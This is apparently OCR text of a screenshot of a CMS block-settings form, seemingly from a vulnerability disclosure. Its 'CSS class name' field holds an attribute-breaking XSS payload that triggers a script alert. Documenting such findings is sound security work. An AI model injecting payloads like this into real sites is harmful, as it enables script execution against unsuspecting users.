 Options
Name
test
Name value should be unique. Only latin letters, underscores, an
Type
html
HTML type is used for formatted HTML display. You can use WYS
block content. This block can be also used for JavaScript code, b
Position
account
CSS class name
"><img src=x onerror=alert('CVE-Hunters2')>
Show header